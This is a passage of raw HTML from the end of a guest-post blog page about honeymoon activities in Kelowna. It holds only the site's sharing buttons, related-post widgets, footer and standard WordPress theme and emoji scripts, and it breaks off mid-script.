                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Things+to+Do+in+Kelowna+on+your+Honeymoon&url=https%3A%2F%2Fwww.galaxons.com%2Fthings-to-do-in-kelowna-on-your-honeymoon%2F&via=Galaxons">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/&amp;media=https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg&description=So, guys! Ask out your loved ones and pack your bags and theirs too... An exciting journey of Kelowna is calling you!!">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Things+to+Do+in+Kelowna+on+your+Honeymoon %0A%0A https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.galaxons.com/the-harmful-side-effects-of-steroid-creams/">The Harmful Side Effects of Steroid Creams</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.galaxons.com/how-to-make-my-next-vacation-memorable-in-cancun/">How to Make My Next Vacation Memorable in Cancun</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.galaxons.com/author/galaxons/"><img alt='' src='https://secure.gravatar.com/avatar/bc7ee8b2d3cf7af61f2370be795bae65814be32ae0f9b03ba61b39abdb5bbfa8?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc7ee8b2d3cf7af61f2370be795bae65814be32ae0f9b03ba61b39abdb5bbfa8?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a></span></div><div class="td-author-url"><a href="https://www.pratents.co.uk">https://www.pratents.co.uk</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="galaxons"></span><meta itemprop="datePublished" content="2021-06-02T14:25:41+00:00"><meta itemprop="dateModified" content="2021-06-02T14:25:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.galaxons.com/things-to-do-in-kelowna-on-your-honeymoon/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://galaxons.com/wp-content/uploads/2020/07/galaxons-logo-300x62-1.png"></span><meta itemprop="name" content="Galaxons"></span><meta itemprop="headline " content="Things to Do in Kelowna on your Honeymoon"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.galaxons.com/wp-content/uploads/2021/06/Kelowna.jpg"><meta itemprop="width" content="730"><meta itemprop="height" content="452"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_3_09d = new tdBlock();
block_tdi_3_09d.id = "tdi_3_09d";
block_tdi_3_09d.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_09d","td_column_number":3,"live_filter_cur_post_id":1599,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_09d","tdc_css_class_style":"tdi_3_09d_rand_style"}';
block_tdi_3_09d.td_column_number = "3";
block_tdi_3_09d.block_type = "td_block_related_posts";
block_tdi_3_09d.post_count = "3";
block_tdi_3_09d.found_posts = "8";
block_tdi_3_09d.header_color = "";
block_tdi_3_09d.ajax_pagination_infinite_stop = "";
block_tdi_3_09d.max_num_pages = "3";
tdBlocksArray.push(block_tdi_3_09d);
</script><div class="td_block_wrap td_block_related_posts tdi_3_09d td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_09d" ><h4 class="td-related-title"><a id="tdi_4_b56" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_09d" href="#">RELATED ARTICLES</a><a id="tdi_5_ec6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_09d" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_09d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Best Places to Visit in Grand Junction for First time Visitors" ><img class="entry-thumb" src="" alt="" title="5 Best Places to Visit in Grand Junction for First time Visitors" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Junction-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" title="5 Best Places to Visit in Grand Junction for First time Visitors">5 Best Places to Visit in Grand Junction for First time Visitors</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" class="td-image-wrap " title="What to Enjoy on a Budget Tour of Long Beach?" ><img class="entry-thumb" src="" alt="" title="What to Enjoy on a Budget Tour of Long Beach?" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Long-Beach-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" title="What to Enjoy on a Budget Tour of Long Beach?">What to Enjoy on a Budget Tour of Long Beach?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.galaxons.com/travel-guide-for-visiting-the-new-orleans-in-usa/" rel="bookmark" class="td-image-wrap " title="Travel Guide for Visiting the New Orleans in USA" ><img class="entry-thumb" src="" alt="" title="Travel Guide for Visiting the New Orleans in USA" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/06/New-Orleans-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.galaxons.com/category/travel/" class="td-post-category">Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/travel-guide-for-visiting-the-new-orleans-in-usa/" rel="bookmark" title="Travel Guide for Visiting the New Orleans in USA">Travel Guide for Visiting the New Orleans in USA</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_09d" data-td_block_id="tdi_3_09d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_09d" data-td_block_id="tdi_3_09d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_6_c69 td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,827</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">2,507</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_7_cbd td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.smartplix.com/write-for-us/" target="_blank"><img src="https://galaxons.com/wp-content/uploads/2020/07/SP-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_8_b3f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_b3f" ><script>var block_tdi_8_b3f = new tdBlock();
block_tdi_8_b3f.id = "tdi_8_b3f";
block_tdi_8_b3f.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_8_b3f","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_b3f","tdc_css_class_style":"tdi_8_b3f_rand_style"}';
block_tdi_8_b3f.td_column_number = "1";
block_tdi_8_b3f.block_type = "td_block_9";
block_tdi_8_b3f.post_count = "4";
block_tdi_8_b3f.found_posts = "160";
block_tdi_8_b3f.header_color = "";
block_tdi_8_b3f.ajax_pagination_infinite_stop = "";
block_tdi_8_b3f.max_num_pages = "40";
tdBlocksArray.push(block_tdi_8_b3f);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=tdi_8_b3f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/custom-packaging-boxes-for-your-business/" rel="bookmark" title="Custom Packaging Boxes for Your Business">Custom Packaging Boxes for Your Business</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-19T06:26:30+00:00" >August 19, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/are-you-marrying-a-right-person/" rel="bookmark" title="Are You Marrying A Right Person?">Are You Marrying A Right Person?</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T17:03:19+00:00" >January 20, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/tips-to-learn-the-art-of-saying-no-in-a-professional-setups/" rel="bookmark" title="Tips to Learn the Art of Saying No in a Professional Setups">Tips to Learn the Art of Saying No in a Professional Setups</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-22T07:33:53+00:00" >December 22, 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/top-8-key-fashion-design-skills-to-succeed-in-2021/" rel="bookmark" title="Top 8 Key Fashion Design Skills to Succeed in 2021">Top 8 Key Fashion Design Skills to Succeed in 2021</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.galaxons.com/author/galaxons/">galaxons</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-20T16:54:25+00:00" >January 20, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_b3f" data-td_block_id="tdi_8_b3f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_b3f" data-td_block_id="tdi_8_b3f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.galaxons.com/"><img class="td-retina-data" src="https://galaxons.com/wp-content/uploads/2020/07/logo-1.png" data-retina="https://galaxons.comwp-content/uploads/2020/07/logo-1-300x62.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">Galaxons is the best Guest Posting & Guest Blogging site for anyone who is passionate about quality blogging and who has the desire to excel in the online world. Galaxons primarily focuses on all and every niche topics like Business, Finance, Lifestyle, Fitness, Technology, Entertainment and many more. <div class="footer-email-wrap">Contact us: <a href="mailto:galaxonsweb@gmail.com">galaxonsweb@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thedizitalmarketing" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thedizitalmarketingagency/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DizitalMarketin" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_10_151 td_block_template_1"  data-td-block-uid="tdi_10_151" ><script>var block_tdi_10_151 = new tdBlock();
block_tdi_10_151.id = "tdi_10_151";
block_tdi_10_151.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_10_151","tdc_css_class":"tdi_10_151","tdc_css_class_style":"tdi_10_151_rand_style"}';
block_tdi_10_151.td_column_number = "1";
block_tdi_10_151.block_type = "td_block_7";
block_tdi_10_151.post_count = "3";
block_tdi_10_151.found_posts = "160";
block_tdi_10_151.header_color = "";
block_tdi_10_151.ajax_pagination_infinite_stop = "";
block_tdi_10_151.max_num_pages = "54";
tdBlocksArray.push(block_tdi_10_151);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_10_151 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" class="td-image-wrap " title="5 Best Places to Visit in Grand Junction for First time Visitors" ><img class="entry-thumb" src="" alt="" title="5 Best Places to Visit in Grand Junction for First time Visitors" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Junction-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/5-best-places-to-visit-in-grand-junction-for-first-time-visitors/" rel="bookmark" title="5 Best Places to Visit in Grand Junction for First time Visitors">5 Best Places to Visit in Grand Junction for First time...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-15T10:34:05+00:00" >July 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" class="td-image-wrap " title="What to Enjoy on a Budget Tour of Long Beach?" ><img class="entry-thumb" src="" alt="" title="What to Enjoy on a Budget Tour of Long Beach?" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/07/Long-Beach-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/what-to-enjoy-on-a-budget-tour-of-long-beach/" rel="bookmark" title="What to Enjoy on a Budget Tour of Long Beach?">What to Enjoy on a Budget Tour of Long Beach?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-12T13:51:28+00:00" >July 12, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" class="td-image-wrap " title="10 Ways to Stay Married During the Pandemic" ><img class="entry-thumb" src="" alt="Couples-Therapy-Relationship-Therapy" title="10 Ways to Stay Married During the Pandemic" data-type="image_tag" data-img-url="https://www.galaxons.com/wp-content/uploads/2021/06/Couples-Therapy-Relationship-Therapy-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.galaxons.com/10-ways-to-stay-married-during-the-pandemic/" rel="bookmark" title="10 Ways to Stay Married During the Pandemic">10 Ways to Stay Married During the Pandemic</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-30T03:17:34+00:00" >June 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11_850 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_850" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.galaxons.com/category/home-gardern/">Home &amp; Garden<span class="td-cat-no">33</span></a></li><li><a href="https://www.galaxons.com/category/business/">Business<span class="td-cat-no">23</span></a></li><li><a href="https://www.galaxons.com/category/health/">Health<span class="td-cat-no">18</span></a></li><li><a href="https://www.galaxons.com/category/technology/">Technology<span class="td-cat-no">12</span></a></li><li><a href="https://www.galaxons.com/category/lifestyle/">Lifestyle<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/education/">Education<span class="td-cat-no">9</span></a></li><li><a href="https://www.galaxons.com/category/fitness/">Fitness<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-213"><a href="#">Disclaimer</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-214"><a href="#">Privacy</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-215"><a href="#">Advertisement</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-216"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Galaxons by 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 698035bce549c
    -->

    			<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://www.galaxons.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.galaxons.com/wp-includes/js/wp-emoji-release.min.js?ver=e0dc98ec0a2bb33d5c04447f15ade32c"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 